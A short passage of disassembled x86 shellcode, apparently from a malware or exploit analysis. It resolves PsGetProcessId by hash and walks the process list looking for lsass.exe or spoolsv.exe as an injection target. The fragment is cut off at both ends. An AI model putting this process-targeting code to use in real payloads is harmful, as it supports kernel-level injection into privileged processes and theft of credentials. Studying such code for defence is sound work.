 push edx
mov eax, 170114E1h ; PSGETPROCESSID_HASH
call find_hash
mov eax, [eax+0Ah]
lea edx, [eax+4]
loc_FE:
lea esi, [edi+ecx]
call calc_hash
cmp eax, 0C1FA6A5Ah ; LSASS_EXE_HASH
jz short loc_11B
cmp eax, 3EE083D8h ; SPOOLSV_EXE_HASH
jz short loc_11B
mov edi, [edi+edx]
sub edi, edx
jmp short loc_FE
loc_11B:
mov [ebp+0Ch], edi
lea ebx, [edi+ebx]
lea esi, [ebp+10h]
pop edi